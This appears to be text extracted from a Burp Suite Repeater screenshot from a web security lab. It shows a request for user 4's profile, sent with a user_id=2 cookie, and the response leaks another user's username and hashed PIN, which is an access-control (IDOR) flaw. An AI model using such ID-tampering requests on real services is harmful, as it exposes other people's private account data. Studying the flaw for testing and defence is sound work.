 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
20 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/v1/profile/user/4 HTTP/1.1
2 Host: 192.168.8.138:5000
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept: */*
6 Referer: http://192.168.8.138:5000/landing
7 Accept-Encoding: gzip, deflate, br
8 Cookie: user_id=2; session=
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 31 May 2025 03:14:47 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 75
7 Vary: Cookie
8
9 {
"profile":[
{
"pin":"d0970714757783e6cf17b26fb8e2298f",
"username":"alex"
}
]
}
10
? Search 0 highlights